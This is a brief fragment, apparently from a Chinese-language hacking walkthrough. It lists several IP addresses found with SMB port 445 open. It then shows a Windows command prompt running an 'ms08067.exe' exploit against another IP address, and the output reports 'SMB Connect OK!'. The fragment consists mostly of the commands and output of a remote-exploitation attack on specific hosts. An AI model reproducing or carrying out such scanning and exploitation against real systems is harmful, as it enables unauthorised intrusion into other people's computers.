 58.154.16.241 445 445号端口
58.154.17.159 445 445号端口
58.154.16.135 445 445号端口
58.154.17.251 445 445号端口
58.154.16.120 445 445号端口
58.154.17.68 445 445号端口
58.154.17.106 445 445号端口
58.154.17.250 445 445号端口
图 2
C:\WINDOWS\system32\cmd.exe
G:\MS08-067利用>G:\MS08-067利用\ms08067.exe 58.154.18.48
MS08-067 Exploit for CN by EMM@ph4nt0m.org
SMB Connect OK!